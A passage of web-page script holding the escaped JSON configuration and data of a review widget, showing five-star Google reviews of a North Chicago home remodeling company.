ackform_previewofthemedia\u0022\u003A\u0022Preview\u0020of\u0020the\u0020media\u0020you\u0020are\u0020about\u0020to\u0020submit\u0022,\u0022w_userfeedbackform_somethingwentwrong\u0022\u003A\u0022Something\u0020went\u0020wrong.\u0020Make\u0020sure\u0020the\u0020link\u0020is\u0020from\u0020an\u0020Instagram\u0020post\u0020or\u0020try\u0020another\u0020link.\u0022,\u0022w_products\u0022\u003A\u0022Products\u0022\u007D';
                
                                    window.isTemplatePreview = false;
                    window.widget = '\u007B\u0022id\u0022\u003A33250,\u0022ownerId\u0022\u003A123964,\u0022widgetRef\u0022\u003A\u0022895b526ae08041a69189655e625a960bdc386a6d\u0022,\u0022widgetName\u0022\u003A\u0022Regency\u0020Google\u0020Badge\u0020for\u0020Dark\u0020Background\u0022,\u0022template\u0022\u003A\u007B\u0022id\u0022\u003A1,\u0022ownerId\u0022\u003Anull,\u0022templateRef\u0022\u003A\u0022MfPIyy0bAd500QyfrK0xySzEvFrn3jzqbMhuJRRx\\r\\n\u0022,\u0022templateName\u0022\u003A\u0022base\u0022,\u0022theme\u0022\u003A\u007B\u0022id\u0022\u003A1,\u0022name\u0022\u003A\u0022default\u0022,\u0022published\u0022\u003Atrue,\u0022createdOn\u0022\u003A\u00222022\u002D03\u002D31\u002012\u003A20\u003A49\u0022,\u0022updatedOn\u0022\u003A\u00222022\u002D03\u002D31\u002012\u003A20\u003A49\u0022,\u0022status\u0022\u003Atrue\u007D,\u0022templateCategories\u0022\u003Anull,\u0022layout\u0022\u003A\u007B\u0022id\u0022\u003A1,\u0022name\u0022\u003A\u0022feed\u0022,\u0022product\u0022\u003A\u0022feed\u0022\u007D,\u0022templateType\u0022\u003A\u0022manually_configured\u0022,\u0022activeAiWidgetContent\u0022\u003Anull,\u0022mediaData\u0022\u003Anull,\u0022widgetRef\u0022\u003Anull,\u0022createdBy\u0022\u003Anull,\u0022validUntil\u0022\u003A\u00222022\u002D05\u002D09\u002015\u003A46\u003A17\u0022,\u0022createdOn\u0022\u003A\u00222022\u002D05\u002D09\u002015\u003A46\u003A17\u0022,\u0022updatedOn\u0022\u003Anull,\u0022status\u0022\u003Atrue\u007D,\u0022layout\u0022\u003A\u007B\u0022id\u0022\u003A8,\u0022name\u0022\u003A\u0022badge\u0022,\u0022product\u0022\u003A\u0022reviews\u0022\u007D,\u0022theme\u0022\u003A\u007B\u0022id\u0022\u003A1,\u0022name\u0022\u003A\u0022default\u0022,\u0022published\u0022\u003Atrue,\u0022createdOn\u0022\u003A\u00222022\u002D03\u002D31\u002012\u003A20\u003A49\u0022,\u0022updatedOn\u0022\u003A\u00222022\u002D03\u002D31\u002012\u003A20\u003A49\u0022,\u0022status\u0022\u003Atrue\u007D,\u0022sources\u0022\u003A\u005B\u007B\u0022id\u0022\u003A1175,\u0022sourceType\u0022\u003A\u0022google\u0022,\u0022sourceSubtype\u0022\u003A\u0022place\u0022,\u0022sourceId\u0022\u003A\u0022ChIJadXgSpLOD4gRUdNw\u002Du46iPc\u0022,\u0022sourceSearchId\u0022\u003A\u0022ChIJadXgSpLOD4gRUdNw\u002Du46iPc\u0022,\u0022sourceName\u0022\u003A\u0022Regency\u0020Home\u0020Remodeling\u002DNorth\u0020Chicago\u0022,\u0022sourceUsername\u0022\u003A\u0022Jeff\u0020Baer\u0022,\u0022sourceCoverPhotoLink\u0022\u003A\u0022\u0022,\u0022leaveAReviewLink\u0022\u003A\u0022https\u003A\\\/\\\/search.google.com\\\/local\\\/writereview\u003Fplaceid\u003DChIJadXgSpLOD4gRUdNw\u002Du46iPc\u0022,\u0022isVerified\u0022\u003Atrue,\u0022sourceLink\u0022\u003A\u0022https\u003A\\\/\\\/maps.google.com\\\/maps\u003Fcid\u003D17836571122279174993\u0022,\u0022createdOn\u0022\u003A\u005B\u005D,\u0022autoAddMedia\u0022\u003A\u0022Yes\u0022,\u0022mediaType\u0022\u003A\u0022review\u0022,\u0022widgetSourceId\u0022\u003A47729,\u0022sourceCity\u0022\u003A\u0022North\u0020Chicago\u0022,\u0022sourceCountry\u0022\u003A\u0022United\u0020States\u0022,\u0022numOfPosts\u0022\u003A107\u007D\u005D,\u0022activeAiWidgetContent\u0022\u003Anull,\u0022widgetType\u0022\u003A\u0022manually_configured\u0022,\u0022createdOn\u0022\u003A\u00222023\u002D06\u002D02\u002010\u003A25\u003A34\u0022,\u0022updatedOn\u0022\u003A\u00222023\u002D06\u002D02\u002010\u003A26\u003A49\u0022,\u0022status\u0022\u003Atrue\u007D';

                    window.widgetMedia = [];
                    window.numMaxMedia = 0;
                                                                        window.widgetMedia = '\u005B\u007B\u0022id\u0022\u003A12208305,\u0022authorName\u0022\u003A\u0022Christine\u0020Lofland\u0022,\u0022profilePhotoUrl\u0022\u003A\u0022https\u003A\\\/\\\/lh3.googleusercontent.com\\\/a\\\/ACg8ocL7dvn8bUvAVAv6JFeHb_9cRwucGDX8RH_dVWndqJaRykRpAw\u003Ds120\u002Dc\u002Drp\u002Dmo\u002Dbr100\u0022,\u0022mediaCreatedOn\u0022\u003A\u0022Nov\u002011,\u00202025\u0022,\u0022sourceSearchId\u0022\u003A\u0022ChIJadXgSpLOD4gRUdNw\u002Du46iPc\u0022,\u0022sourceType\u0022\u003A\u0022google\u0022,\u0022sourceLink\u0022\u003Anull,\u0022caption\u0022\u003A\u0022Very\u0020happy\u0020with\u0020my\u0020bathroom\u0020remodel.\u0020\u0020Very\u0020easy\u0020to\u0020work\u0020with.\u0020\u0020No\u0020surprises\u0020during\u0020the\u0020job.\u0020\u0020Honest\u0020quote.\u0020\u0020Amazing\u0020craftsmanship\u0020and\u0020attention\u0020to\u0020detail.\u0022,\u0022rating\u0022\u003A5,\u0022type\u0022\u003A\u0022text\u0022,\u0022image\u0022\u003A\u005B\u005D,\u0022largeImage\u0022\u003A\u005B\u005D,\u0022carousel\u0022\u003A\u005B\u005D,\u0022video\u0022\u003A\u005B\u005D,\u0022mediaId\u0022\u003A\u0022AbFvOqmKvN0hSSKa71YiIcRDtDUo98QG8at5pxYLh8kszln\u002DUUUUtdTk9Rs7KfBt_IkYr\u002DU22yyKFg\u0022,\u0022formattedCaption\u0022\u003A\u0022Very\u0020happy\u0020with\u0020my\u0020bathroom\u0020remodel.\u0020\u0020Very\u0020easy\u0020to\u0020work\u0020with.\u0020\u0020No\u0020surprises\u0020during\u0020the\u0020job.\u0020\u0020Honest\u0020quote.\u0020\u0020Amazing\u0020craftsmanship\u0020and\u0020attention\u0020to\u0020detail.\u0022,\u0022title\u0022\u003Anull,\u0022aiTitle\u0022\u003Anull,\u0022userUrl\u0022\u003Anull,\u0022moderationId\u0022\u003A\u0022review\u002D12208305\u0022,\u0022mediaLink\u0022\u003A\u0022https\u003A\\\/\\\/maps.google.com\\\/maps\u003Fcid\u003D17836571122279174993\u0022,\u0022formattedDate\u0022\u003A\u00222\u0020months\u0020ago\u0022,\u0022cta\u0022\u003Anull,\u0022sourceCoverPhoto\u0022\u003Anull,\u0022itemType\u0022\u003A\u0022review\u0022,\u0022tags\u0022\u003A\u005B\u005D,\u0022productTags\u0022\u003A\u005B\u005D,\u0022translationsData\u0022\u003A\u005B\u005D,\u0022originalCreatedOn\u0022\u003A\u00222025\u002D11\u002D11\u002004\u003A34\u003A04\u0022,\u0022sourceLogoUrl\u0022\u003Anull,\u0022sourceLocation\u0022\u003A\u0022North\u0020Chicago,\u0020United\u0020States\u0022,\u0022pinStatus\u0022\u003Anull,\u0022priority\u0022\u003Anull,\u0022aiScore\u0022\u003Anull\u007D,\u007B\u0022id\u0022\u003A12208306,\u0022authorName\u0022\u003A\u0022emily\u0020schneider\u0022,\u0022profilePhotoUrl\u0022\u003A\u0022https\u003A\\\/\\\/lh3.googleusercontent.com\\\/a\u002D\\\/ALV\u002DUjVjMj9t_zYRiCencuWh3pD3bZciJpTZClbgQi\u002DpyzdMr1cYDtOrnQ\u003Ds120\u002Dc\u002Drp\u002Dmo\u002Dbr100\u0022,\u0022mediaCreatedOn\u0022\u003A\u0022Jul\u002031,\u00202025\u0022,\u0022sourceSearchId\u0022\u003A\u0022ChIJadXgSpLOD4gRUdNw\u002Du46iPc\u0022,\u0022sourceType\u0022\u003A\u0022google\u0022,\u0022sourceLink\u0022\u003Anull,\u0022caption\u0022\u003A\u0022From\u0020the\u0020very\u0020first\u0020meeting\u0020with\u0020Bruce\u0020at\u0020Regency\u0020Home\u0020Remodel,\u0020I\u0020knew\u0020I\u0020was\u0020in\u0020great\u0020hands.\u0020His\u0020thoughtful\u0020and\u0020personal\u0020approach\u0020made\u0020the\u0020whole\u0020process\u0020feel\u0020smooth\u0020and\u0020exciting.\u0020Working\u0020with\u0020Iwona,\u0020the\u0020most\u0020amazing\u0020and\u0020patient\u0020designer,\u0020was\u0020a\u0020dream\u0020\\u2014\u0020she\u0020quickly\u0020captured\u0020my\u0020vision\u0020and\u0020turned\u0020it\u0020into\u0020a\u0020beautiful,\u0020practical\u0020design.\\n\\nThen\u0020came\u0020Sam\u0020and\u0020his\u0020outstanding\u0020crew\u0020\\u2014\u0020Max,\u0020Ziggy,\u0020and\u0020Ziggy\u0020\\u2014\u0020seriously,\u0020request\u0020these\u0020guys\u0021\u0020They\u0020were\u0020kind,\u0020patient,\u0020and\u0020incredibly\u0020attentive\u0020to\u0020every\u0020detail.\u0020They\u0020handled\u0020all\u0020my\u0020wild\u0020questions\u0020and\u0020\\u201coh\u0020man\\u201d\u0020moments\u0020with\u0020care\u0020and\u0020professionalism.\\n\\nI\u0020loved\u0020watching\u0020my\u0020home\u0020transform\u0020step\u0020by\u0020step.\u0020Communication\u0020with\u0020the\u0020Regency\u0020team\u0020was\u0020clear,\u0020timely,\u0020and\u0020reassuring.\u0020Everyone\u0020was\u0020always\u0020available\u0020to\u0020answer\u0020my\u0020questions\u0020or\u0020ease\u0020any\u0020anxieties.\u0020The\u0020project\u0020stayed\u0020right\u0020on\u0020schedule\u0020and\u0020on\u0020budget,\u0020with\u0020no\u0020unexpected\u0020surprises.\\n\\nHonestly,\u0020the\u0020final\u0020result\u0020exceeded\u0020my\u0020dreams\u0020\\u2014\u0020it\\u2019s\u0020even\u0020better\u0020than\u0020I\u0020envisioned.\u0020If\u0020you\u0020want\u0020a\u0020team\u0020that\u0020listens,\u0020delivers\u0020quality\u0020craftsmanship,\u0020and\u0020truly\u0020cares\u0020about\u0020making\u0020your\u0020home\u0020dreams\u0020come\u0020true,\u0020you\u0020can\\u2019t\u0020go\u0020wrong\u0020with\u0020Regency\u0020Home\u0020Remodel\u0021\u0022,\u0022rating\u0022\u003A5,\u0022type\u0022\u003A\u0022text\u0022,\u0022image\u0022\u003A\u005B\u005D,\u0022largeImage\u0022\u003A\u005B\u005D,\u0022carousel\u0022\u003A\u005B\u005D,\u0022video\u0022\u003A\u005B\u005D,\u0022mediaId\u0022\u003A\u0022AbFvOqkyVG0pDQCLWa32MU_b7ygxR_7Lh5AR0KRwDRyPpa2GJ_nQzMIWRyQlyxOjANPWNyqzDhPlTg\u0022,\u0022formattedCaption\u0022\u003A\u0022From\u0020the\u0020very\u0020first\u0020meeting\u0020with\u0020Bruce\u0020at\u0020Regency\u0020Home\u0020Remodel,\u0020I\u0020knew\u0020I\u0020was\u0020in\u0020great\u0020hands.\u0020His\u0020thoughtful\u0020and\u0020personal\u0020approach\u0020made\u0020the\u0020whole\u0020process\u0020feel\u0020smooth\u0020and\u0020exciting.\u0020Working\u0020with\u0020Iwona,\u0020the\u0020most\u0020amazing\u0020and\u0020patient\u0020designer,\u0020was\u0020a\u0020dream\u0020\\u2014\u0020she\u0020quickly\u0020captured\u0020my\u0020vision\u0020and\u0020turned\u0020it\u0020into\u0020a\u0020beautiful,\u0020practical\u0020design.\\n\\nThen\u0020came\u0020Sam\u0020and\u0020his\u0020outstanding\u0020crew\u0020\\u2014\u0020Max,\u0020Ziggy,\u0020and\u0020Ziggy\u0020\\u2014\u0020seriously,\u0020request\u0020these\u0020guys\u0021\u0020They\u0020were\u0020kind,\u0020patient,\u0020and\u0020incredibly\u0020attentive\u0020to\u0020every\u0020detail.\u0020They\u0020handled\u0020all\u0020my\u0020wild\u0020questions\u0020and\u0020\\u201coh\u0020man\\u201d\u0020moments\u0020with\u0020care\u0020and\u0020professionalism.\\n\\nI\u0020loved\u0020watching\u0020my\u0020home\u0020transform\u0020step\u0020by\u0020step.\u0020Communication\u0020with\u0020the\u0020Regency\u0020team\u0020was\u0020clear,\u0020timely,\u0020and\u0020reassuring.\u0020Everyone\u0020was\u0020always\u0020available\u0020to\u0020answer\u0020my\u0020questions\u0020or\u0020ease\u0020any\u0020anxieties.\u0020The\u0020project\u0020stayed\u0020right\u0020on\u0020schedule\u0020and\u0020on\u0020budget,\u0020with\u0020no\u0020unexpected\u0020surprises.\\n\\nHonestly,\u0020the\u0020final\u0020result\u0020exceeded\u0020my\u0020dreams\u0020\\u2014\u0020it\\u2019s\u0020even\u0020better\u0020than\u0020I\u0020envisioned.\u0020If\u0020you\u0020want\u0020a\u0020team\u0020that\u0020listens,\u0020delivers\u0020quality\u0020craftsmanship,\u0020and\u0020truly\u0020cares\u0020about\u0020making\u0020your\u0020home\u0020dreams\u0020come\u0020true,\u0020you\u0020can\\u2019t\u0020go\u0020wrong\u0020with\u0020Regency\u0020Home\u0020Remodel\u0021\u0022,\u0022title\u0022\u003Anull,\u0022aiTitle\u0022\u003Anull,\u0022userUrl\u0022\u003Anull,\u0022moderationId\u0022\u003A\u0022review\u002D12208306\u0022,\u0022mediaLink\u0022\u003A\u0022https\u003A\\\/\\\/maps.google.com\\\/maps\u003Fcid\u003D17836571122279174993\u0022,\u0022formattedDate\u0022\u003A\u00225\u0020months\u0020ago\u0022,\u0022cta\u0022\u003Anull,\u0022sourceCoverPhoto\u0022\u003Anull,\u0022itemType\u0022\u003A\u0022review\u0022,\u0022tags\u0022\u003A\u005B\u005D,\u0022productTags\u0022\u003A\u005B\u005D,\u0022translationsData\u0022\u003A\u005B\u005D,\u0022originalCreatedOn\u0022\u003A\u00222025\u002D07\u002D31\u002017\u003A50\u003A37\u0022,\u0022sourceLogoUrl\u0022\u003Anull,\u0022sourceLocation\u0022\u003A\u0022North\u0020Chicago,\u0020United\u0020States\u0022,\u0022pinStatus\u0022\u003Anull,\u0022priority\u0022\u003Anull,\u0022aiScore\u0022\u003Anull\u007D,\u007B\u0022id\u0022\u003A11324677,\u0022authorName\u0022\u003A\u0022Anthony\u0020Parato\u0022,\u0022profilePhotoUrl\u0022\u003A\u0022https\u003A\\\/\\\/lh3.googleusercontent.com\\\/a\\\/ACg8ocIW3Hg3mdTFa2\u002DpnJdwD5AtU7K5mmxj4emz36mJXoKlpWDLSw\u003Ds120\u002Dc\u002Drp\u002Dmo\u002Dbr100\u0022,\u0022mediaCreatedOn\u0022\u003A\u0022Jul\u002026,\u00202025\u0022,\u0022sourceSearchId\u0022\u003A\u0022ChIJadXgSpLOD4gRUdNw\u002Du46iPc\u0022,\u0022sourceType\u0022\u003A\u0022google\u0022,\u0022sourceLink\u0022\u003Anull,\u0022caption\u0022\u003A\u0022Superb\u0020service.\u0020Details\u0020were\u0020never\u0020missed.\u0020Courteous\u0020team.\u0020Excellent\u0020performance.\u0020Best\u0020ever\u0022,\u0022rating\u0022\u003A5,\u0022type\u0022\u003A\u0022text\u0022,\u0022image\u0022\u003A\u005B\u005D,\u0022largeImage\u0022\u003A\u005B\u005D,\u0022carousel\u0022\u003A\u005B\u005D,\u0022video\u0022\u003A\u005B\u005D,\u0022mediaId\u0022\u003A\u0022AbFvOqmKtsqTKG1S0sSUx_jm4rMZ7rGRopRGNek9U8J89Crep33IGv2OBmToR1yk7JIdiOdVJWox\u0022,\u0022formattedCaption\u0022\u003A\u0022Superb\u0020service.\u0020Details\u0020were\u0020never\u0020missed.\u0020Courteous\u0020team.\u0020Excellent\u0020performance.\u0020Best\u0020ever\u0022,\u0022title\u0022\u003Anull,\u0022aiTitle\u0022\u003Anull,\u0022userUrl\u0022\u003Anull,\u0022moderationId\u0022\u003A\u0022review\u002D11324677\u0022,\u0022mediaLink\u0022\u003A\u0022https\u003A\\\/\\\/maps.google.com\\\/maps\u003Fcid\u003D17836571122279174993\u0022,\u0022formattedDate\u0022\u003A\u00225\u0020months\u0020ago\u0022,\u0022cta\u0022\u003Anull,\u0022sourceCoverPhoto\u0022\u003Anull,\u0022itemType\u0022\u003A\u0022review\u0022,\u0022tags\u0022\u003A\u005B\u005D,\u0022productTags\u0022\u003A\u005B\u005D,\u0022translationsData\u0022\u003A\u005B\u005D,\u0022originalCreatedOn\u0022\u003A\u00222025\u002D07\u002D26\u002018\u003A38\u003A01\u0022,\u0022sourceLogoUrl\u0022\u003Anull,\u0022sourceLocation\u0022\u003A\u0022North\u0020Chicago,\u0020United\u0020States\u0022,\u0022pinStatus\u0022\u003Anull,\u0022priority\u0022\u003Anull,\u0022aiScore\u0022\u003Anull\u007D,\u007B\u0022id\u0022\u003A11256070,\u0022authorName\u0022\u003A\u0022Christi\u0020Neisler\u0022,\u0022profilePhotoUrl\u0022\u003A\u0022https\u003A\\\/\\\/lh3.googleusercontent.com\\\/a\\\/ACg8ocInr4TQ68W34UB4zhhTjBwl0dRpPmzCeaKWhM8HHyoAJWOPpA\u003Ds120\u002Dc\u002Drp\u002Dmo\u002Dbr100\u0022,\u0022mediaCreatedOn\u0022\u003A\u0022Jul\u002019,\u00202025\u0022,\u0022sourceSearchId\u0022\u003A\u0022ChIJadXgSpLOD4gRUdNw\u002Du46iPc\u0022,\u0022sourceType\u0022\u003A\u0022google\u0022,\u0022sourceLink\u0022\u003Anull,\u0022caption\u0022\u003A\u0022From\u0020the\u0020initial\u0020consultation\u0020to\u0020the\u0020end\u0020result,\u0020Regency\u0020was\u0020there\u0020every\u0020step\u0020of\u0020the\u0020way.\u0020\u0020Many\u0020thanks\u0020to\u0020Sam,\u0020Iwona,\u0020Max,\u0020Peter\u0020and\u0020the\u0020rest\u0020of\u0020the\u0020Regency\u0020crew\u0020for\u0020their\u0020professional,\u0020friendly,\u0020and\u0020accommodating\u0020service.\u0020\u0020We\u0020could\u0020not\u0020be\u0020happier\u0020with\u0020the\u0020results\u0021\\n\\nWe\u0020are\u0020looking\u0020forward\u0020to\u0020future\u0020remolding\u0020projects\u0020with\u0020Regency\u0021\u0022,\u0022rating\u0022\u003A5,\u0022type\u0022\u003A\u0022text\u0022,\u0022image\u0022\u003A\u005B\u005D,\u0022largeImage\u0022\u003A\u005B\u005D,\u0022carousel\u0022\u003A\u005B\u005D,\u0022video\u0022\u003A\u005B\u005D,\u0022mediaId\u0022\u003A\u0022AbFvOqlSscrsqWXurd6ZjUFKKV8HH5ugfU7u4gOtDByY63M7wOZAJKhN3yoikEFFZc9fNxmS9GRT2A\u0022,\u0022formattedCaption\u0022\u003A\u0022From\u0020the\u0020initial\u0020consultation\u0020to\u0020the\u0020end\u0020result,\u0020Regency\u0020was\u0020there\u0020every\u0020step\u0020of\u0020the\u0020way.\u0020\u0020Many\u0020thanks\u0020to\u0020Sam,\u0020Iwona,\u0020Max,\u0020Peter\u0020and\u0020the\u0020rest\u0020of\u0020the\u0020Regency\u0020crew\u0020for\u0020their\u0020professional,\u0020friendly,\u0020and\u0020accommodating\u0020service.\u0020\u0020We\u0020could\u0020not\u0020be\u0020happier\u0020with\u0020the\u0020results\u0021\\n\\nWe\u0020are\u0020looking\u0020forward\u0020to\u0020future\u0020remolding\u0020projects\u0020with\u0020Regency\u0021\u0022,\u0022title\u0022\u003Anull,\u0022aiTitle\u0022\u003Anull,\u0022userUrl\u0022\u003Anull,\u0022moderationId\u0022\u003A\u0022review\u002D11256070\u0022,\u0022mediaLink\u0022\u003A\u0022https\u003A\\\/\\\/maps.google.com\\\/maps\u003Fcid\u003D17836571122279174993\u0022,\u0022formattedDate\u0022\u003A\u00226\u0020months\u0020ago\u0022,\u0022cta\u0022\u003Anull,\u0022sourceCoverPhoto\u0022\u003Anull,\u0022itemType\u0022\u003A\u0022review\u0022,\u0022tags\u0022\u003A\u005B\u005D,\u0022productTags\u0022\u003A\u005B\u005D,\u0022translationsData\u0022\u003A\u005B\u005D,\u0022originalCreatedOn\u0022\u003A\u00222025\u002D07\u002D19\u002017\u003A23\u003A49\u0022,\u0022sourceLogoUrl\u0022\u003Anull,\u0022sourceLocation\u0022\u003A\u0022North\u0020Chicago,\u0020United\u0020States\u0022,\u0022pinStatus\u0022\u003Anull,\u0022priority\u0022\u003Anull,\u0022aiScore\u0022\u003Anull\u007D,\u007B\u0022id\u0022\u003A10816869,\u0022authorName\u0022\u003A\u0022Rose\u0020Buckley\u0022,\u0022profilePhotoUrl\u0022\u003A\u0022https\u003A\\\/\\\/lh3.googleusercontent.com\\\/a\u002D\\\/ALV\u002DUjVCFsTAREHpjkJs4_wHuAOBqxzJboit7nC2KEsotRWtHiYnMXA\u003Ds120\u002Dc\u002Drp\u002Dmo\u002Dbr100\u0022,\u0022mediaCreatedOn\u0022\u003A\u0022Jun\u002008,\u00202025\u0022,\u0022sourceSearchId\u0022\u003A\u0022ChIJadXgSpLOD4gRUdNw\u002Du46iPc\u0022,\u0022sourceType\u0022\u003A\u0022google\u0022,\u0022sourceLink\u0022\u003Anull,\u0022caption\u0022\u003A\u0022First\u0020used\u0020Regency\u0020back\u0020in\u00202018\u0020for\u0020our\u0020kitchen\u0020renovation\u0020and\u0020were\u0020very\u0020impressed\u0020with\u0020their\u0020craftmanship.\u0020From\u0020start\u0020to\u0020finish\u0020they\u0020had\u0020wonderful\u0020design\u0020ideas,\u0020attention\u0020to\u0020detail\u0020and\u0020the\u0020project\u0020stayed\u0020on\u0020budget\u0020and\u0020was\u0020completed\u0020on\u0020schedule.\u0020So\u0020without\u0020hesitation\u0020we\u0020chose\u0020them\u0020again\u0020this\u0020year\u0020for\u0020our\u0020primary\u0020bathroom\u0020gut\u0020job\u0020.\u0020We\u0020had\u0020an\u0020challenging\u0020space,\u0020they\u0020had\u0020again\u0020provided\u0020wonderful\u0020design\u0020solutions.\u0020The\u0020crew\u0020were\u0020wonderful,\u0020punctual,\u0020professional\u0020and\u0020their\u0020craftmanship\u0020shows\u0020in\u0020all\u0020the\u0020details.\\nThere\u0020was\u0020great\u0020communication\u0020throughout\u0020the\u0020project,\u0020we\u0027\u0020d\u0020know\u0020exactly\u0020what\u0020time\u0020they\u0020would\u0020be\u0020starting\u0020and\u0020they\u0020were\u0020always\u0020here\u0020on\u0020time,\u0020dedicated\u0020to\u0020the\u0020task.\\n\\nBig\u0020shout\u0020out\u0020to\u0020Sam\u0020\u0028Owner\u0029\u0020which\u0020is\u0020super\u0020responsive\u0020and\u0020very\u0020receptive\u0020to\u0020any\u0020questions\u0020throughout\u0020the\u0020project.\u0020Also\u0020the\u0020talented\u0020crew\u0020Taras\u0020\u0026\u0020his\u0020brother,\u0020Navar\u0020to\u0020name\u0020a\u0020few\u0021\u0020You\u0020guys\u0020were\u0020amazing\u0021\\n\\nWe\u0020love\u0020our\u0020new\u0020bathroom\u0021\u0020Thank\u0020you\u0021\\nWould\u0020not\u0020hesitate\u0020to\u0020recommend\u0020this\u0020company.\u0022,\u0022rating\u0022\u003A5,\u0022type\u0022\u003A\u0022text\u0022,\u0022image\u0022\u003A\u005B\u005D,\u0022largeImage\u0022\u003A\u005B\u005D,\u0022carousel\u0022\u003A\u005B\u005D,\u0022video\u0022\u003A\u005B\u005D,\u0022mediaId\u0022\u003A\u0022AbFvOqlD5l3VHmMxNg2toCwqQlAey0oB4hfU6vwClHmTq0V3gqEhElZYQQEVYkYZyP_vresDMLnD7A\u0022,\u0022formattedCaption\u0022\u003A\u0022First\u0020used\u0020Regency\u0020back\u0020in\u00202018\u0020for\u0020our\u0020kitchen\u0020renovation\u0020and\u0020were\u0020very\u0020impressed\u0020with\u0020their\u0020craftmanship.\u0020From\u0020start\u0020to\u0020finish\u0020they\u0020had\u0020wonderful\u0020design\u0020ideas,\u0020attention\u0020to\u0020detail\u0020and\u0020the\u0020project\u0020stayed\u0020on\u0020budget\u0020and\u0020was\u0020completed\u0020on\u0020schedule.\u0020So\u0020without\u0020hesitation\u0020we\u0020chose\u0020them\u0020again\u0020this\u0020year\u0020for\u0020our\u0020primary\u0020bathroom\u0020gut\u0020job\u0020.\u0020We\u0020had\u0020an\u0020challenging\u0020space,\u0020they\u0020had\u0020again\u0020provided\u0020wonderful\u0020design\u0020solutions.\u0020The\u0020crew\u0020were\u0020wonderful,\u0020punctual,\u0020professional\u0020and\u0020their\u0020craftmanship\u0020shows\u0020in\u0020all\u0020the\u0020details.\\nThere\u0020was\u0020great\u0020communication\u0020throughout\u0020the\u0020project,\u0020we\u0027\u0020d\u0020know\u0020exactly\u0020what\u0020time\u0020they\u0020would\u0020be\u0020starting\u0020and\u0020they\u0020were\u0020always\u0020here\u0020on\u0020time,\u0020dedicated\u0020to\u0020the\u0020task.\\n\\nBig\u0020shout\u0020out\u0020to\u0020Sam\u0020\u0028Owner\u0029\u0020which\u0020is\u0020super\u0020responsive\u0020and\u0020very\u0020receptive\u0020to\u0020any\u0020questions\u0020throughout\u0020the\u0020project.\u0020Also\u0020the\u0020talented\u0020crew\u0020Taras\u0020\u0026\u0020his\u0020brother,\u0020Navar\u0020to\u0020name\u0020a\u0020few\u0021\u0020You\u0020guys\u0020were\u0020amazing\u0021\\n\\nWe\u0020love\u0020our\u0020new\u0020bathroom\u0021\u0020Thank\u0020you\u0021\\nWould\u0020not\u0020hesitate\u0020to\u0020recommend\u0020this\u0020company.\u0022,\u0022title\u0022\u003Anull,\u0022aiTitle\u0022\u003Anull,\u0022userUrl\u0022\u003Anull,\u0022moderationId\u0022\u003A\u0022review\u002D10816869\u0022,\u0022mediaLink\u0022\u003A\u0022https\u003A\\\/\\\/maps.google.com\\\/maps\u003Fcid\u003D17836571122279174993\u0022,\u0022formattedDate\u0022\u003A\u00227\u0020months\u0020ago\u0022,\u0022cta\u0022\u003Anull,\u0022sourceCoverPhoto\u0022\u003Anull,\u0022itemType\u0022\u003A\u0022review\u0022,\u0022tags\u0022\u003A\u005B\u005D,\u0022productTags\u0022\u003A\u005B\u005D,\u0022translationsData\u0022\u003A\u005B\u005D,\u0022originalCreatedOn\u0022\u003A\u00222025\u002D06\u002D08\u002023\u003A10\u003A57\u0022,\u0022sourceLogoUrl\u0022\u003Anull,\u0022sourceLocation\u0022\u003A\u0022North\u0020Chicago,\u0020United\u0020States\u0022,\u0022pinStatus\u0022\u003Anull,\u0022priority\u0022\u003Anull,\u0022aiScore\u0022\u003Anull\u007D,\u007B\u0022id\u0022\u003A10019259,\u0022authorName\u0022\u003A\u0022Janice\u0020Clow\u0022,\u0022profilePhotoUrl\u0022\u003A\u0022https\u003A\\\/\\\/lh3.googleusercontent.com\\\/a\u002D\\\/ALV\u002DUjWff1PrLBffPvedG9B\u002DnIz5xnYmWQEJO4AQh3QvXf\u002DsBScjEOs\u003Ds120\u002Dc\u002Drp\u002Dmo\u002Dbr100\u0022,\u0022mediaCreatedOn\u0022\u003A\u0022Mar\u002002,\u00202025\u0022,\u0022sourceSearchId\u0022\u003A\u0022ChIJadXgSpLOD4gRUdNw\u002Du46iPc\u0022,\u0022sourceType\u0022\u003A\u0022google\u0022,\u0022sourceLink\u0022\u003Anull,\u0022caption\u0022\u003A\u0022We\u0020hired\u0020Regency\u0020to\u0020remodel\u0020our\u0020master\u0020bath\u0020\u0020and\u0020adjoining\u0020closet.\u0020The\u0020workmanship\u0020was\u0020top\u0020notch.\u0020They\u0020tiled\u0020some\u0020complicated\u0020sections\u0020and\u0020it\u0020looks\u0020beautiful.\u0020They\u0020do\u0020not\u0020start\u0020construction\u0020until\u0020all\u0020the\u0020materials\u0020are\u0020in.\u0020Once\u0020the\u0020work\u0020started,\u0020they\u0020worked\u0020every\u0020day\u0020and\u0020most\u0020Saturdays\u00208\u002D1\u0020until\u0020the\u0020job\u0020was\u0020done.\u0020There\u0020was\u0020an\u0020issue\u0020with\u0020our\u0020bathtub\u0020and\u0020the\u0020project\u0020manager\u0020handled\u0020the\u0020return\u0020and\u0020securing\u0020of\u0020replacement.\u0020Workers\u0020were\u0020respectful\u0020and\u0020courteous.\u0020They\u0020cleaned\u0020up\u0020every\u0020day.\u0020We\u0020had\u0020no\u0020worries\u0020throughout\u0020the\u0020entire\u0020project.\u0020We\u0020highly\u0020recommend\u0020them.\u0022,\u0022rating\u0022\u003A5,\u0022type\u0022\u003A\u0022text\u0022,\u0022image\u0022\u003A\u005B\u005D,\u0022largeImage\u0022\u003A\u005B\u005D,\u0022carousel\u0022\u003A\u005B\u005D,\u0022video\u0022\u003A\u005B\u005D,\u0022mediaId\u0022\u003A\u0022AbFvOqmcIZpE\u002DfCrIVne3xyiW\u002DcYf_wSRCW0hSEjmL4dON2qcRcn\u002DkKEnzPOJ\u002D4k9eppM54QOxHYMg\u0022,\u0022formattedCaption\u0022\u003A\u0022We\u0020hired\u0020Regency\u0020to\u0020remodel\u0020our\u0020master\u0020bath\u0020\u0020and\u0020adjoining\u0020closet.\u0020The\u0020workmanship\u0020was\u0020top\u0020notch.\u0020They\u0020tiled\u0020some\u0020complicated\u0020sections\u0020and\u0020it\u0020looks\u0020beautiful.\u0020They\u0020do\u0020not\u0020start\u0020construction\u0020until\u0020all\u0020the\u0020materials\u0020are\u0020in.\u0020Once\u0020the\u0020work\u0020started,\u0020they\u0020worked\u0020every\u0020day\u0020and\u0020most\u0020Saturdays\u00208\u002D1\u0020until\u0020the\u0020job\u0020was\u0020done.\u0020There\u0020was\u0020an\u0020issue\u0020with\u0020our\u0020bathtub\u0020and\u0020the\u0020project\u0020manager\u0020handled\u0020the\u0020return\u0020and\u0020securing\u0020of\u0020replacement.\u0020Workers\u0020were\u0020respe